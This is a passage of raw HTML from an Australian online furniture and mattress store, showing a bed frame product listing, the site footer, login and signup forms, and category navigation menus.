data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40213,&quot;parent_product_id&quot;:40213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40213&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40213"
data-product-type="simple"
data-original-product-id="40213"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/bed-frame-double-size-in-solid-wood-veneered-acacia-bedroom-timber-slat-in-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-04_5_27-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-04_5_27-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-04_5_27-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-04_5_27-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-04_5_27.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-02_5_27-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-02_5_27-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-02_5_27-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-02_5_27-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BED-NOWDOK-02_5_27.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/bed-frame-double-size-in-solid-wood-veneered-acacia-bedroom-timber-slat-in-oak/" target="_self">Bed Frame Double Size in Solid Wood Veneered Acacia Bedroom Timber Slat in Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,654.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>495.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="495.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BED-NOWDOK" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=40213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40213" data-product_sku="V43-BED-NOWDOK" aria-label="Add &ldquo;Bed Frame Double Size in Solid Wood Veneered Acacia Bedroom Timber Slat in Oak&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40213  wishlist-fragment on-first-load"
data-fragment-ref="40213"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40213,&quot;parent_product_id&quot;:40213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40213&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40213"
data-product-type="simple"
data-original-product-id="40213"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40213" class="compare button" data-product_id="40213" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/bed-frame-double-size-in-solid-wood-veneered-acacia-bedroom-timber-slat-in-oak/" data-id="40213">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=1541.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#51222421213e2325113c302525233422223e24253d34257f3f34257f302471"><span class="__cf_email__" data-cfemail="7e0d0b0e0e110c0a3e131f0a0a0c1b0d0d110b0a121b0a50101b0a501f0b">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="390420f20e" /><input type="hidden" name="_wp_http_referer" value="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1f09d0512b" /><input type="hidden" name="_wp_http_referer" value="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a 